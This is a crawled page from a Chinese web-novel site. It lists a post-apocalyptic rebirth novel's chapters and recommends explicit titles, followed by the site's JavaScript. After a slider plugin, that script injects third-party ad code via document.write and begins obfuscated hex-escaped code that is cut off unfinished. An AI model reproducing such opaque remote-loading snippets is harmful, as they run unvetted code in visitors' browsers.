

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heisewu.com/book/58124/
body_size: 4376
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>末世之带球跑（重生）_末世之带球跑（重生）(萝卜精)_末世之带球跑（重生）最新章节 - 海棠书院</title>
    <meta name="keywords" content="末世之带球跑（重生）,末世之带球跑（重生）萝卜精,末世之带球跑（重生）最新章节,海棠书院" />
    <meta name="description" content="末世之带球跑（重生）是萝卜精作者的最新小说，末世之带球跑（重生）小说网提供末世之带球跑（重生）最新章节全文免费阅读，末世之带球跑（重生）下载，末世之带球跑（重生）全文字更新，末世之带球跑（重生）无弹窗！请关注末世之带球跑（重生）吧，本站最新最快更新末世之带球跑（重生）的最新章节。" />
    <link href="https://www.heisewu.com/book/58124/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="末世之带球跑（重生）" />
    <meta property="og:description" content="    方城爱的十分卑微。    末世来了，许亿还是最强王者，他却如此普通，最后死在丧尸潮里。    重生归来，他要在乱世好好活下去。    却没想到身体进化出的异能竟是生子，还揣了许亿的崽儿？趁着没人发现赶紧离开.." />
    <meta property="og:image" content="https://img.heisewu.com/image/58/58124/58124s.jpg" />
    <meta property="og:novel:category" content="历史军事" />
    <meta property="og:novel:author" content="萝卜精" />
    <meta property="og:novel:book_name" content="末世之带球跑（重生）" />
    <meta property="og:novel:read_url" content="https://www.heisewu.com/book/58124/" />
    <meta property="og:url" content="https://www.heisewu.com/book/58124/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:author_link" content="https://www.heisewu.com/modules/article/authorarticle.php?author=%E8%90%9D%E5%8D%9C%E7%B2%BE" />
    <meta property="og:novel:update_time" content='2021-09-06 01:11:36' />
    <meta property="og:novel:latest_chapter_name" content="分卷(28)" />
    <meta property="og:novel:latest_chapter_url" content="https://www.heisewu.com/read/58124/21778199.html" />
	<script type="text/javascript" src="https://www.heisewu.com/scripts/common.js"></script>
	<script src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="海棠书院" class="logo">海棠书院</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.heisewu.com/sort/0/1.html" title="书库">书 库</a>
			<a href="https://m.haitangcheng.com/">排行</a>
			<a href="https://m.wuneiwx.com/modules/article/toplist.php">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.heisewu.com" title="海棠书院">首页</a></li>
            <li><a href="https://www.heisewu.com/sort/4/1.html">历史军事</a></li>
			<li class="active">末世之带球跑（重生）</li>
        </ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs">
				<img class="thumbnail" alt="末世之带球跑（重生）" src="https://img.heisewu.com/image/58/58124/58124s.jpg" title="末世之带球跑（重生）" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" />
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">末世之带球跑（重生）</h1>
				<p class="booktag">
                    <a class="red" href="https://www.heisewu.com/modules/article/authorarticle.php?author=%E8%90%9D%E5%8D%9C%E7%B2%BE" target="_blank" title="作者：萝卜精">萝卜精</a>
                    <span class="blue"><script>towan('148854')</script>万字</span>
                    <span class="blue">1604人读过</span>
                    <span class="red">连载</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="末世之带球跑（重生）" src="https://img.heisewu.com/image/58/58124/58124s.jpg" title="末世之带球跑（重生）" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    方城爱的十分卑微。    末世来了，许亿还是最强王者，他却如此普通，最后死在丧尸潮里。    重生归来，他要在乱世好好活下去。    却没想到身体进化出的异能竟是生子，还揣了许亿的崽儿？趁着没人发现赶紧离开了。    他开始种田，收集物资，建立储备站。等再次相见的时候被许亿一把给他压在墙上：“你倒是跑啊？”    纯架空，囤货流，末世文，古早味，狗血。    追-更：rourouwu.de (woo18.vip)

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.heisewu.com/read/58124/21778199.html" title="分卷(28)">分卷(28)</a></p>
                <p class="booktime">更新时间：2021-09-06 01:11</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.heisewu.com/read/58124/21778172.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.heisewu.com/modules/article/uservote.php?id=58124', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.heisewu.com/modules/article/addbookcase.php?bid=58124', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<div class="clear"></div>
		</div><script>info1();</script>
		<dl class="book chapterlist">
			<h2>《末世之带球跑（重生）》最新章节</h2>
			<dd><a href="https://www.heisewu.com/read/58124/21778199.html" target="_blank">分卷(28)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778198.html" target="_blank">分卷(27)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778197.html" target="_blank">分卷(26)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778196.html" target="_blank">分卷(25)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778195.html" target="_blank">分卷(24)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778194.html" target="_blank">分卷(23)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778193.html" target="_blank">分卷(22)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778192.html" target="_blank">分卷(21)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778191.html" target="_blank">分卷(20)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778190.html" target="_blank">分卷(19)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778189.html" target="_blank">分卷(18)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778188.html" target="_blank">分卷(17)</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《末世之带球跑（重生）》全部章节目录</h2>
				<dd><a href="https://www.heisewu.com/read/58124/21778172.html" target="_blank">分卷(1)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778173.html" target="_blank">分卷(2)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778174.html" target="_blank">分卷(3)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778175.html" target="_blank">分卷(4)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778176.html" target="_blank">分卷(5)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778177.html" target="_blank">分卷(6)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778178.html" target="_blank">分卷(7)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778179.html" target="_blank">分卷(8)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778180.html" target="_blank">分卷(9)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778181.html" target="_blank">分卷(10)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778182.html" target="_blank">分卷(11)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778183.html" target="_blank">分卷(12)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778184.html" target="_blank">分卷(13)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778185.html" target="_blank">分卷(14)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778186.html" target="_blank">分卷(15)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778187.html" target="_blank">分卷(16)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778188.html" target="_blank">分卷(17)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778189.html" target="_blank">分卷(18)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778190.html" target="_blank">分卷(19)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778191.html" target="_blank">分卷(20)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778192.html" target="_blank">分卷(21)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778193.html" target="_blank">分卷(22)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778194.html" target="_blank">分卷(23)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778195.html" target="_blank">分卷(24)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778196.html" target="_blank">分卷(25)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778197.html" target="_blank">分卷(26)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778198.html" target="_blank">分卷(27)</a></dd><dd><a href="https://www.heisewu.com/read/58124/21778199.html" target="_blank">分卷(28)</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl><script>info2();</script>
		<div class="book mt10 pt10 tuijian">
			历史军事推荐阅读：<a href="https://www.heisewu.com/book/52923/">女配她只想上床(快穿)</a><a href="https://www.heisewu.com/book/1428/">穿书之欲欲仙途（NP）</a><a href="https://www.heisewu.com/book/32471/">快穿之欲女系统</a><a href="https://www.heisewu.com/book/2894/">抢女主男人 H 1V1 快穿</a><a href="https://www.heisewu.com/book/251/">快穿之渣女翻车纪事[H]</a><a href="https://www.heisewu.com/book/1535/">快穿之男配都是我的(h)</a><a href="https://www.heisewu.com/book/24626/">娇兰欲滴[快穿H]</a><a href="https://www.heisewu.com/book/1538/">公子多情（np 高H）</a><a href="https://www.heisewu.com/book/1641/">穿成np文女配后</a><a href="https://www.heisewu.com/book/682/">梵行</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《末世之带球跑（重生）》所有内容均来自互联网或网友上传，海棠书院只为原作者萝卜精的小说进行宣传。欢迎各位书友支持萝卜精并收藏《末世之带球跑（重生）》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © 海棠书院（https://www.heisewu.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('末世之带球跑（重生）');
	readbook('58124');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.heisewu.com/astyle/wap.js
body_size: 5232
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();

} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free5.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var 